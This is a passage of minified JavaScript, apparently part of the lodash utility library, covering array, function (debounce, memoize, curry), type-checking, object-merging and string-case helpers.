a=e[n],u=t?t(a):a;if(!n||!Ca(u,c)){var c=u;i[o++]=0===a?0:a}}return i}function Xr(e){return"number"==typeof e?e:eu(e)?NaN:+e}function Jr(e){if("string"==typeof e)return e;if(Ma(e))return ft(e,Jr)+"";if(eu(e))return Tn?Tn.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function Zr(e,t,n){var r=-1,o=lt,i=e.length,a=!0,u=[],c=u;if(n)a=!1,o=st;else if(i>=200){var l=t?null:Fo(e);if(l)return Ht(l);a=!1,o=Rt,c=new Un}else c=t?[]:u;e:for(;++r<i;){var s=e[r],f=t?t(s):s;if(s=n||0!==s?s:0,a&&f==f){for(var p=c.length;p--;)if(c[p]===f)continue e;t&&c.push(f),u.push(s)}else o(c,f,n)||(c!==u&&c.push(f),u.push(s))}return u}function eo(e,t){return null==(e=gi(e,t=co(t,e)))||delete e[Ti(Hi(t))]}function to(e,t,n,r){return Hr(e,t,n(dr(e,t)),r)}function no(e,t,n,r){for(var o=e.length,i=r?o:-1;(r?i--:++i<o)&&t(e[i],i,e););return n?$r(e,r?0:i,r?i+1:o):$r(e,r?i+1:0,r?o:i)}function ro(e,t){var n=e;return n instanceof Ln&&(n=n.value()),dt(t,(function(e,t){return t.func.apply(t.thisArg,pt([e],t.args))}),n)}function oo(e,t,n){var o=e.length;if(o<2)return o?Zr(e[0]):[];for(var i=-1,a=r(o);++i<o;)for(var u=e[i],c=-1;++c<o;)c!=i&&(a[i]=tr(a[i]||u,e[c],t,n));return Zr(ur(a,1),t,n)}function io(e,t,n){for(var r=-1,o=e.length,i=t.length,a={};++r<o;){var u=r<i?t[r]:void 0;n(a,e[r],u)}return a}function ao(e){return Fa(e)?e:[]}function uo(e){return"function"==typeof e?e:Gu}function co(e,t){return Ma(e)?e:si(e,t)?[e]:ji(su(e))}var lo=Fr;function so(e,t,n){var r=e.length;return n=void 0===n?r:n,!t&&n>=r?e:$r(e,t,n)}var fo=Qt||function(e){return qe.clearTimeout(e)};function po(e,t){if(t)return e.slice();var n=e.length,r=We?We(n):new e.constructor(n);return e.copy(r),r}function ho(e){var t=new e.constructor(e.byteLength);return new ze(t).set(new ze(e)),t}function vo(e,t){var n=t?ho(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function yo(e,t){if(e!==t){var n=void 0!==e,r=null===e,o=e==e,i=eu(e),a=void 0!==t,u=null===t,c=t==t,l=eu(t);if(!u&&!l&&!i&&e>t||i&&a&&c&&!u&&!l||r&&a&&c||!n&&c||!o)return 1;if(!r&&!i&&!l&&e<t||l&&n&&o&&!r&&!i||u&&n&&o||!a&&o||!c)return-1}return 0}function go(e,t,n,o){for(var i=-1,a=e.length,u=n.length,c=-1,l=t.length,s=un(a-u,0),f=r(l+s),p=!o;++c<l;)f[c]=t[c];for(;++i<u;)(p||i<a)&&(f[n[i]]=e[i]);for(;s--;)f[c++]=e[i++];return f}function mo(e,t,n,o){for(var i=-1,a=e.length,u=-1,c=n.length,l=-1,s=t.length,f=un(a-c,0),p=r(f+s),d=!o;++i<f;)p[i]=e[i];for(var h=i;++l<s;)p[h+l]=t[l];for(;++u<c;)(d||i<a)&&(p[h+n[u]]=e[i++]);return p}function bo(e,t){var n=-1,o=e.length;for(t||(t=r(o));++n<o;)t[n]=e[n];return t}function wo(e,t,n,r){var o=!n;n||(n={});for(var i=-1,a=t.length;++i<a;){var u=t[i],c=r?r(n[u],e[u],u,n,e):void 0;void 0===c&&(c=e[u]),o?Gn(n,u,c):qn(n,u,c)}return n}function _o(e,t){return function(n,r){var o=Ma(n)?ot:Yn,i=t?t():{};return o(n,e,Jo(r,2),i)}}function xo(e){return Fr((function(t,n){var r=-1,o=n.length,i=o>1?n[o-1]:void 0,a=o>2?n[2]:void 0;for(i=e.length>3&&"function"==typeof i?(o--,i):void 0,a&&li(n[0],n[1],a)&&(i=o<3?void 0:i,o=1),t=he(t);++r<o;){var u=n[r];u&&e(t,u,r,i)}return t}))}function Eo(e,t){return function(n,r){if(null==n)return n;if(!Ua(n))return e(n,r);for(var o=n.length,i=t?o:-1,a=he(n);(t?i--:++i<o)&&!1!==r(a[i],i,a););return n}}function So(e){return function(t,n,r){for(var o=-1,i=he(t),a=r(t),u=a.length;u--;){var c=a[e?u:++o];if(!1===n(i[c],c,i))break}return t}}function ko(e){return function(t){var n=Ut(t=su(t))?qt(t):void 0,r=n?n[0]:t.charAt(0),o=n?so(n,1).join(""):t.slice(1);return r[e]()+o}}function Oo(e){return function(t){return dt(Wu(Iu(t).replace(Ae,"")),e,"")}}function Po(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=Rn(e.prototype),r=e.apply(n,t);return $a(r)?r:n}}function jo(e){return function(t,n,r){var o=he(t);if(!Ua(t)){var i=Jo(n,3);t=Eu(t),n=function(e){return i(o[e],e,o)}}var a=e(t,n,r);return a>-1?o[i?t[a]:a]:void 0}}function To(e){return $o((function(t){var n=t.length,r=n,o=Nn.prototype.thru;for(e&&t.reverse();r--;){var a=t[r];if("function"!=typeof a)throw new ge(i);if(o&&!u&&"wrapper"==Qo(a))var u=new Nn([],!0)}for(r=u?r:n;++r<n;){var c=Qo(a=t[r]),l="wrapper"==c?Go(a):void 0;u=l&&fi(l[0])&&424==l[1]&&!l[4].length&&1==l[9]?u[Qo(l[0])].apply(u,l[3]):1==a.length&&fi(a)?u[c]():u.thru(a)}return function(){var e=arguments,r=e[0];if(u&&1==e.length&&Ma(r))return u.plant(r).value();for(var o=0,i=n?t[o].apply(this,e):r;++o<n;)i=t[o].call(this,i);return i}}))}function Ao(e,t,n,o,i,a,u,c,l,s){var f=128&t,p=1&t,d=2&t,h=24&t,v=512&t,y=d?void 0:Po(e);return function g(){for(var m=arguments.length,b=r(m),w=m;w--;)b[w]=arguments[w];if(h)var _=Xo(g),x=Lt(b,_);if(o&&(b=go(b,o,i,h)),a&&(b=mo(b,a,u,h)),m-=x,h&&m<s){var E=Bt(b,_);return Do(e,t,Ao,g.placeholder,n,b,E,c,l,s-m)}var S=p?n:this,k=d?S[e]:e;return m=b.length,c?b=mi(b,c):v&&m>1&&b.reverse(),f&&l<m&&(b.length=l),this&&this!==qe&&this instanceof g&&(k=y||Po(k)),k.apply(S,b)}}function Ro(e,t){return function(n,r){return function(e,t,n,r){return sr(e,(function(e,o,i){t(r,n(e),o,i)})),r}(n,e,t(r),{})}}function Co(e,t){return function(n,r){var o;if(void 0===n&&void 0===r)return t;if(void 0!==n&&(o=n),void 0!==r){if(void 0===o)return r;"string"==typeof n||"string"==typeof r?(n=Jr(n),r=Jr(r)):(n=Xr(n),r=Xr(r)),o=e(n,r)}return o}}function No(e){return $o((function(t){return t=ft(t,Tt(Jo())),Fr((function(n){var r=this;return e(t,(function(e){return rt(e,r,n)}))}))}))}function Lo(e,t){var n=(t=void 0===t?" ":Jr(t)).length;if(n<2)return n?Ur(t,e):t;var r=Ur(t,Zt(e/Vt(t)));return Ut(t)?so(qt(r),0,e).join(""):r.slice(0,e)}function Io(e){return function(t,n,o){return o&&"number"!=typeof o&&li(t,n,o)&&(n=o=void 0),t=iu(t),void 0===n?(n=t,t=0):n=iu(n),function(e,t,n,o){for(var i=-1,a=un(Zt((t-e)/(n||1)),0),u=r(a);a--;)u[o?a:++i]=e,e+=n;return u}(t,n,o=void 0===o?t<n?1:-1:iu(o),e)}}function Mo(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=cu(t),n=cu(n)),e(t,n)}}function Do(e,t,n,r,o,i,a,u,c,l){var s=8&t;t|=s?32:64,4&(t&=~(s?64:32))||(t&=-4);var f=[e,t,o,s?i:void 0,s?a:void 0,s?void 0:i,s?void 0:a,u,c,l],p=n.apply(void 0,f);return fi(e)&&wi(p,f),p.placeholder=r,Ei(p,e,t)}function Uo(e){var t=de[e];return function(e,n){if(e=cu(e),(n=null==n?0:cn(au(n),292))&&rn(e)){var r=(su(e)+"e").split("e");return+((r=(su(t(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return t(e)}}var Fo=yn&&1/Ht(new yn([,-0]))[1]==1/0?function(e){return new yn(e)}:ec;function zo(e){return function(t){var n=oi(t);return n==v?Ft(t):n==b?Wt(t):function(e,t){return ft(t,(function(t){return[t,e[t]]}))}(t,e(t))}}function Bo(e,t,n,o,u,c,l,s){var f=2&t;if(!f&&"function"!=typeof e)throw new ge(i);var p=o?o.length:0;if(p||(t&=-97,o=u=void 0),l=void 0===l?l:un(au(l),0),s=void 0===s?s:au(s),p-=u?u.length:0,64&t){var d=o,h=u;o=u=void 0}var v=f?void 0:Go(e),y=[e,t,n,o,u,d,h,c,l,s];if(v&&function(e,t){var n=e[1],r=t[1],o=n|r,i=o<131,u=128==r&&8==n||128==r&&256==n&&e[7].length<=t[8]||384==r&&t[7].length<=t[8]&&8==n;if(!i&&!u)return e;1&r&&(e[2]=t[2],o|=1&n?0:4);var c=t[3];if(c){var l=e[3];e[3]=l?go(l,c,t[4]):c,e[4]=l?Bt(e[3],a):t[4]}(c=t[5])&&(l=e[5],e[5]=l?mo(l,c,t[6]):c,e[6]=l?Bt(e[5],a):t[6]),(c=t[7])&&(e[7]=c),128&r&&(e[8]=null==e[8]?t[8]:cn(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=o}(y,v),e=y[0],t=y[1],n=y[2],o=y[3],u=y[4],!(s=y[9]=void 0===y[9]?f?0:e.length:un(y[9]-p,0))&&24&t&&(t&=-25),t&&1!=t)g=8==t||16==t?function(e,t,n){var o=Po(e);return function i(){for(var a=arguments.length,u=r(a),c=a,l=Xo(i);c--;)u[c]=arguments[c];var s=a<3&&u[0]!==l&&u[a-1]!==l?[]:Bt(u,l);if((a-=s.length)<n)return Do(e,t,Ao,i.placeholder,void 0,u,s,void 0,void 0,n-a);var f=this&&this!==qe&&this instanceof i?o:e;return rt(f,this,u)}}(e,t,s):32!=t&&33!=t||u.length?Ao.apply(void 0,y):function(e,t,n,o){var i=1&t,a=Po(e);return function t(){for(var u=-1,c=arguments.length,l=-1,s=o.length,f=r(s+c),p=this&&this!==qe&&this instanceof t?a:e;++l<s;)f[l]=o[l];for(;c--;)f[l++]=arguments[++u];return rt(p,i?n:this,f)}}(e,t,n,o);else var g=function(e,t,n){var r=1&t,o=Po(e);return function t(){var i=this&&this!==qe&&this instanceof t?o:e;return i.apply(r?n:this,arguments)}}(e,t,n);return Ei((v?Wr:wi)(g,y),e,t)}function Ho(e,t,n,r){return void 0===e||Ca(e,we[n])&&!Ee.call(r,n)?t:e}function Wo(e,t,n,r,o,i){return $a(e)&&$a(t)&&(i.set(t,e),Rr(e,t,void 0,Wo,i),i.delete(t)),e}function Vo(e){return Qa(e)?void 0:e}function qo(e,t,n,r,o,i){var a=1&n,u=e.length,c=t.length;if(u!=c&&!(a&&c>u))return!1;var l=i.get(e),s=i.get(t);if(l&&s)return l==t&&s==e;var f=-1,p=!0,d=2&n?new Un:void 0;for(i.set(e,t),i.set(t,e);++f<u;){var h=e[f],v=t[f];if(r)var y=a?r(v,h,f,t,e,i):r(h,v,f,e,t,i);if(void 0!==y){if(y)continue;p=!1;break}if(d){if(!vt(t,(function(e,t){if(!Rt(d,t)&&(h===e||o(h,e,n,r,i)))return d.push(t)}))){p=!1;break}}else if(h!==v&&!o(h,v,n,r,i)){p=!1;break}}return i.delete(e),i.delete(t),p}function $o(e){return xi(yi(e,void 0,Di),e+"")}function Yo(e){return hr(e,Eu,ni)}function Ko(e){return hr(e,Su,ri)}var Go=bn?function(e){return bn.get(e)}:ec;function Qo(e){for(var t=e.name+"",n=wn[t],r=Ee.call(wn,t)?n.length:0;r--;){var o=n[r],i=o.func;if(null==i||i==e)return o.name}return t}function Xo(e){return(Ee.call(An,"placeholder")?An:e).placeholder}function Jo(){var e=An.iteratee||Qu;return e=e===Qu?kr:e,arguments.length?e(arguments[0],arguments[1]):e}function Zo(e,t){var n,r,o=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?o["string"==typeof t?"string":"hash"]:o.map}function ei(e){for(var t=Eu(e),n=t.length;n--;){var r=t[n],o=e[r];t[n]=[r,o,hi(o)]}return t}function ti(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return Sr(n)?n:void 0}var ni=tn?function(e){return null==e?[]:(e=he(e),ct(tn(e),(function(t){return Ye.call(e,t)})))}:uc,ri=tn?function(e){for(var t=[];e;)pt(t,ni(e)),e=Ve(e);return t}:uc,oi=vr;function ii(e,t,n){for(var r=-1,o=(t=co(t,e)).length,i=!1;++r<o;){var a=Ti(t[r]);if(!(i=null!=e&&n(e,a)))break;e=e[a]}return i||++r!=o?i:!!(o=null==e?0:e.length)&&qa(o)&&ci(a,o)&&(Ma(e)||Ia(e))}function ai(e){return"function"!=typeof e.constructor||di(e)?{}:Rn(Ve(e))}function ui(e){return Ma(e)||Ia(e)||!!(Qe&&e&&e[Qe])}function ci(e,t){var n=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&ce.test(e))&&e>-1&&e%1==0&&e<t}function li(e,t,n){if(!$a(n))return!1;var r=typeof t;return!!("number"==r?Ua(n)&&ci(t,n.length):"string"==r&&t in n)&&Ca(n[t],e)}function si(e,t){if(Ma(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!eu(e))||V.test(e)||!W.test(e)||null!=t&&e in he(t)}function fi(e){var t=Qo(e),n=An[t];if("function"!=typeof n||!(t in Ln.prototype))return!1;if(e===n)return!0;var r=Go(n);return!!r&&e===r[0]}(dn&&oi(new dn(new ArrayBuffer(1)))!=S||hn&&oi(new hn)!=v||vn&&"[object Promise]"!=oi(vn.resolve())||yn&&oi(new yn)!=b||gn&&oi(new gn)!=x)&&(oi=function(e){var t=vr(e),n=t==g?e.constructor:void 0,r=n?Ai(n):"";if(r)switch(r){case xn:return S;case En:return v;case Sn:return"[object Promise]";case kn:return b;case On:return x}return t});var pi=_e?Wa:cc;function di(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||we)}function hi(e){return e==e&&!$a(e)}function vi(e,t){return function(n){return null!=n&&n[e]===t&&(void 0!==t||e in he(n))}}function yi(e,t,n){return t=un(void 0===t?e.length-1:t,0),function(){for(var o=arguments,i=-1,a=un(o.length-t,0),u=r(a);++i<a;)u[i]=o[t+i];i=-1;for(var c=r(t+1);++i<t;)c[i]=o[i];return c[t]=n(u),rt(e,this,c)}}function gi(e,t){return t.length<2?e:dr(e,$r(t,0,-1))}function mi(e,t){for(var n=e.length,r=cn(t.length,n),o=bo(e);r--;){var i=t[r];e[r]=ci(i,n)?o[i]:void 0}return e}function bi(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var wi=Si(Wr),_i=Jt||function(e,t){return qe.setTimeout(e,t)},xi=Si(Vr);function Ei(e,t,n){var r=t+"";return xi(e,function(e,t){var n=t.length;if(!n)return e;var r=n-1;return t[r]=(n>1?"& ":"")+t[r],t=t.join(n>2?", ":" "),e.replace(Q,"{\n/* [wrapped with "+t+"] */\n")}(r,function(e,t){return it(u,(function(n){var r="_."+n[0];t&n[1]&&!lt(e,r)&&e.push(r)})),e.sort()}(function(e){var t=e.match(X);return t?t[1].split(J):[]}(r),n)))}function Si(e){var t=0,n=0;return function(){var r=ln(),o=16-(r-n);if(n=r,o>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}function ki(e,t){var n=-1,r=e.length,o=r-1;for(t=void 0===t?r:t;++n<t;){var i=Dr(n,o),a=e[i];e[i]=e[n],e[n]=a}return e.length=t,e}var Oi,Pi,ji=(Oi=Oa((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(q,(function(e,n,r,o){t.push(r?o.replace(te,"$1"):n||e)})),t}),(function(e){return 500===Pi.size&&Pi.clear(),e})),Pi=Oi.cache,Oi);function Ti(e){if("string"==typeof e||eu(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function Ai(e){if(null!=e){try{return xe.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function Ri(e){if(e instanceof Ln)return e.clone();var t=new Nn(e.__wrapped__,e.__chain__);return t.__actions__=bo(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var Ci=Fr((function(e,t){return Fa(e)?tr(e,ur(t,1,Fa,!0)):[]})),Ni=Fr((function(e,t){var n=Hi(t);return Fa(n)&&(n=void 0),Fa(e)?tr(e,ur(t,1,Fa,!0),Jo(n,2)):[]})),Li=Fr((function(e,t){var n=Hi(t);return Fa(n)&&(n=void 0),Fa(e)?tr(e,ur(t,1,Fa,!0),void 0,n):[]}));function Ii(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=null==n?0:au(n);return o<0&&(o=un(r+o,0)),mt(e,Jo(t,3),o)}function Mi(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=r-1;return void 0!==n&&(o=au(n),o=n<0?un(r+o,0):cn(o,r-1)),mt(e,Jo(t,3),o,!0)}function Di(e){return null!=e&&e.length?ur(e,1):[]}function Ui(e){return e&&e.length?e[0]:void 0}var Fi=Fr((function(e){var t=ft(e,ao);return t.length&&t[0]===e[0]?br(t):[]})),zi=Fr((function(e){var t=Hi(e),n=ft(e,ao);return t===Hi(n)?t=void 0:n.pop(),n.length&&n[0]===e[0]?br(n,Jo(t,2)):[]})),Bi=Fr((function(e){var t=Hi(e),n=ft(e,ao);return(t="function"==typeof t?t:void 0)&&n.pop(),n.length&&n[0]===e[0]?br(n,void 0,t):[]}));function Hi(e){var t=null==e?0:e.length;return t?e[t-1]:void 0}var Wi=Fr(Vi);function Vi(e,t){return e&&e.length&&t&&t.length?Ir(e,t):e}var qi=$o((function(e,t){var n=null==e?0:e.length,r=Qn(e,t);return Mr(e,ft(t,(function(e){return ci(e,n)?+e:e})).sort(yo)),r}));function $i(e){return null==e?e:pn.call(e)}var Yi=Fr((function(e){return Zr(ur(e,1,Fa,!0))})),Ki=Fr((function(e){var t=Hi(e);return Fa(t)&&(t=void 0),Zr(ur(e,1,Fa,!0),Jo(t,2))})),Gi=Fr((function(e){var t=Hi(e);return t="function"==typeof t?t:void 0,Zr(ur(e,1,Fa,!0),void 0,t)}));function Qi(e){if(!e||!e.length)return[];var t=0;return e=ct(e,(function(e){if(Fa(e))return t=un(e.length,t),!0})),Pt(t,(function(t){return ft(e,Et(t))}))}function Xi(e,t){if(!e||!e.length)return[];var n=Qi(e);return null==t?n:ft(n,(function(e){return rt(t,void 0,e)}))}var Ji=Fr((function(e,t){return Fa(e)?tr(e,t):[]})),Zi=Fr((function(e){return oo(ct(e,Fa))})),ea=Fr((function(e){var t=Hi(e);return Fa(t)&&(t=void 0),oo(ct(e,Fa),Jo(t,2))})),ta=Fr((function(e){var t=Hi(e);return t="function"==typeof t?t:void 0,oo(ct(e,Fa),void 0,t)})),na=Fr(Qi),ra=Fr((function(e){var t=e.length,n=t>1?e[t-1]:void 0;return n="function"==typeof n?(e.pop(),n):void 0,Xi(e,n)}));function oa(e){var t=An(e);return t.__chain__=!0,t}function ia(e,t){return t(e)}var aa=$o((function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,o=function(t){return Qn(t,e)};return!(t>1||this.__actions__.length)&&r instanceof Ln&&ci(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:ia,args:[o],thisArg:void 0}),new Nn(r,this.__chain__).thru((function(e){return t&&!e.length&&e.push(void 0),e}))):this.thru(o)})),ua=_o((function(e,t,n){Ee.call(e,n)?++e[n]:Gn(e,n,1)})),ca=jo(Ii),la=jo(Mi);function sa(e,t){return(Ma(e)?it:nr)(e,Jo(t,3))}function fa(e,t){return(Ma(e)?at:rr)(e,Jo(t,3))}var pa=_o((function(e,t,n){Ee.call(e,n)?e[n].push(t):Gn(e,n,[t])})),da=Fr((function(e,t,n){var o=-1,i="function"==typeof t,a=Ua(e)?r(e.length):[];return nr(e,(function(e){a[++o]=i?rt(t,e,n):wr(e,t,n)})),a})),ha=_o((function(e,t,n){Gn(e,n,t)}));function va(e,t){return(Ma(e)?ft:jr)(e,Jo(t,3))}var ya=_o((function(e,t,n){e[n?0:1].push(t)}),(function(){return[[],[]]})),ga=Fr((function(e,t){if(null==e)return[];var n=t.length;return n>1&&li(e,t[0],t[1])?t=[]:n>2&&li(t[0],t[1],t[2])&&(t=[t[0]]),Nr(e,ur(t,1),[])})),ma=Xt||function(){return qe.Date.now()};function ba(e,t,n){return t=n?void 0:t,Bo(e,128,void 0,void 0,void 0,void 0,t=e&&null==t?e.length:t)}function wa(e,t){var n;if("function"!=typeof t)throw new ge(i);return e=au(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=void 0),n}}var _a=Fr((function(e,t,n){var r=1;if(n.length){var o=Bt(n,Xo(_a));r|=32}return Bo(e,r,t,n,o)})),xa=Fr((function(e,t,n){var r=3;if(n.length){var o=Bt(n,Xo(xa));r|=32}return Bo(t,r,e,n,o)}));function Ea(e,t,n){var r,o,a,u,c,l,s=0,f=!1,p=!1,d=!0;if("function"!=typeof e)throw new ge(i);function h(t){var n=r,i=o;return r=o=void 0,s=t,u=e.apply(i,n)}function v(e){return s=e,c=_i(g,t),f?h(e):u}function y(e){var n=e-l;return void 0===l||n>=t||n<0||p&&e-s>=a}function g(){var e=ma();if(y(e))return m(e);c=_i(g,function(e){var n=t-(e-l);return p?cn(n,a-(e-s)):n}(e))}function m(e){return c=void 0,d&&r?h(e):(r=o=void 0,u)}function b(){var e=ma(),n=y(e);if(r=arguments,o=this,l=e,n){if(void 0===c)return v(l);if(p)return fo(c),c=_i(g,t),h(l)}return void 0===c&&(c=_i(g,t)),u}return t=cu(t)||0,$a(n)&&(f=!!n.leading,a=(p="maxWait"in n)?un(cu(n.maxWait)||0,t):a,d="trailing"in n?!!n.trailing:d),b.cancel=function(){void 0!==c&&fo(c),s=0,r=l=o=c=void 0},b.flush=function(){return void 0===c?u:m(ma())},b}var Sa=Fr((function(e,t){return er(e,1,t)})),ka=Fr((function(e,t,n){return er(e,cu(t)||0,n)}));function Oa(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new ge(i);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(Oa.Cache||Dn),n}function Pa(e){if("function"!=typeof e)throw new ge(i);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}Oa.Cache=Dn;var ja=lo((function(e,t){var n=(t=1==t.length&&Ma(t[0])?ft(t[0],Tt(Jo())):ft(ur(t,1),Tt(Jo()))).length;return Fr((function(r){for(var o=-1,i=cn(r.length,n);++o<i;)r[o]=t[o].call(this,r[o]);return rt(e,this,r)}))})),Ta=Fr((function(e,t){return Bo(e,32,void 0,t,Bt(t,Xo(Ta)))})),Aa=Fr((function(e,t){return Bo(e,64,void 0,t,Bt(t,Xo(Aa)))})),Ra=$o((function(e,t){return Bo(e,256,void 0,void 0,void 0,t)}));function Ca(e,t){return e===t||e!=e&&t!=t}var Na=Mo(yr),La=Mo((function(e,t){return e>=t})),Ia=_r(function(){return arguments}())?_r:function(e){return Ya(e)&&Ee.call(e,"callee")&&!Ye.call(e,"callee")},Ma=r.isArray,Da=Xe?Tt(Xe):function(e){return Ya(e)&&vr(e)==E};function Ua(e){return null!=e&&qa(e.length)&&!Wa(e)}function Fa(e){return Ya(e)&&Ua(e)}var za=nn||cc,Ba=Je?Tt(Je):function(e){return Ya(e)&&vr(e)==f};function Ha(e){if(!Ya(e))return!1;var t=vr(e);return t==p||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!Qa(e)}function Wa(e){if(!$a(e))return!1;var t=vr(e);return t==d||t==h||"[object AsyncFunction]"==t||"[object Proxy]"==t}function Va(e){return"number"==typeof e&&e==au(e)}function qa(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}function $a(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function Ya(e){return null!=e&&"object"==typeof e}var Ka=Ze?Tt(Ze):function(e){return Ya(e)&&oi(e)==v};function Ga(e){return"number"==typeof e||Ya(e)&&vr(e)==y}function Qa(e){if(!Ya(e)||vr(e)!=g)return!1;var t=Ve(e);if(null===t)return!0;var n=Ee.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&xe.call(n)==Pe}var Xa=et?Tt(et):function(e){return Ya(e)&&vr(e)==m},Ja=tt?Tt(tt):function(e){return Ya(e)&&oi(e)==b};function Za(e){return"string"==typeof e||!Ma(e)&&Ya(e)&&vr(e)==w}function eu(e){return"symbol"==typeof e||Ya(e)&&vr(e)==_}var tu=nt?Tt(nt):function(e){return Ya(e)&&qa(e.length)&&!!Ue[vr(e)]},nu=Mo(Pr),ru=Mo((function(e,t){return e<=t}));function ou(e){if(!e)return[];if(Ua(e))return Za(e)?qt(e):bo(e);if(yt&&e[yt])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[yt]());var t=oi(e);return(t==v?Ft:t==b?Ht:Cu)(e)}function iu(e){return e?(e=cu(e))===1/0||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}function au(e){var t=iu(e),n=t%1;return t==t?n?t-n:t:0}function uu(e){return e?Xn(au(e),0,4294967295):0}function cu(e){if("number"==typeof e)return e;if(eu(e))return NaN;if($a(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=$a(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=jt(e);var n=ie.test(e);return n||ue.test(e)?He(e.slice(2),n?2:8):oe.test(e)?NaN:+e}function lu(e){return wo(e,Su(e))}function su(e){return null==e?"":Jr(e)}var fu=xo((function(e,t){if(di(t)||Ua(t))wo(t,Eu(t),e);else for(var n in t)Ee.call(t,n)&&qn(e,n,t[n])})),pu=xo((function(e,t){wo(t,Su(t),e)})),du=xo((function(e,t,n,r){wo(t,Su(t),e,r)})),hu=xo((function(e,t,n,r){wo(t,Eu(t),e,r)})),vu=$o(Qn),yu=Fr((function(e,t){e=he(e);var n=-1,r=t.length,o=r>2?t[2]:void 0;for(o&&li(t[0],t[1],o)&&(r=1);++n<r;)for(var i=t[n],a=Su(i),u=-1,c=a.length;++u<c;){var l=a[u],s=e[l];(void 0===s||Ca(s,we[l])&&!Ee.call(e,l))&&(e[l]=i[l])}return e})),gu=Fr((function(e){return e.push(void 0,Wo),rt(Ou,void 0,e)}));function mu(e,t,n){var r=null==e?void 0:dr(e,t);return void 0===r?n:r}function bu(e,t){return null!=e&&ii(e,t,mr)}var wu=Ro((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Oe.call(t)),e[t]=n}),$u(Gu)),_u=Ro((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Oe.call(t)),Ee.call(e,t)?e[t].push(n):e[t]=[n]}),Jo),xu=Fr(wr);function Eu(e){return Ua(e)?zn(e):Or(e)}function Su(e){return Ua(e)?zn(e,!0):function(e){if(!$a(e))return function(e){var t=[];if(null!=e)for(var n in he(e))t.push(n);return t}(e);var t=di(e),n=[];for(var r in e)("constructor"!=r||!t&&Ee.call(e,r))&&n.push(r);return n}(e)}var ku=xo((function(e,t,n){Rr(e,t,n)})),Ou=xo((function(e,t,n,r){Rr(e,t,n,r)})),Pu=$o((function(e,t){var n={};if(null==e)return n;var r=!1;t=ft(t,(function(t){return t=co(t,e),r||(r=t.length>1),t})),wo(e,Ko(e),n),r&&(n=Jn(n,7,Vo));for(var o=t.length;o--;)eo(n,t[o]);return n})),ju=$o((function(e,t){return null==e?{}:function(e,t){return Lr(e,t,(function(t,n){return bu(e,n)}))}(e,t)}));function Tu(e,t){if(null==e)return{};var n=ft(Ko(e),(function(e){return[e]}));return t=Jo(t),Lr(e,n,(function(e,n){return t(e,n[0])}))}var Au=zo(Eu),Ru=zo(Su);function Cu(e){return null==e?[]:At(e,Eu(e))}var Nu=Oo((function(e,t,n){return t=t.toLowerCase(),e+(n?Lu(t):t)}));function Lu(e){return Hu(su(e).toLowerCase())}function Iu(e){return(e=su(e))&&e.replace(le,It).replace(Re,"")}var Mu=Oo((function(e,t,n){return e+(n?"-":"")+t.toLowerCase()})),Du=Oo((function(e,t,n){return e+(n?" ":"")+t.toLowerCase()})),Uu=ko("toLowerCase"),Fu=Oo((function(e,t,n){return e+(n?"_":"")+t.toLowerCase()})),zu=Oo((function(e,t,n){return e+(n?" ":"")+Hu(t)})),Bu=Oo((function(e,t,n){return e+(n?" ":"")+t.toUpperCase()})),Hu=ko("toUpperCase");function Wu(e,t,n){return e=su(e),void 0===(t=n?void 0:t)?function(e){return Ie.test(e)}(e)?function(e){return e.match(Ne)||[]}(e):function(e){return e.match(Z)||[]}(e):e.match(t)||[]}var Vu=Fr((function(e,t){try{return rt(e,void 0,t)}catch(e){return Ha(e)?e:new G(e)}})),qu=$o((function(e,t){return it(t,(function(t){t=Ti(t),Gn(e,t,_a(e[t],e))})),e}));function $u(e){return function(){return e}}var Yu=To(),Ku=To(!0);function Gu(e){return 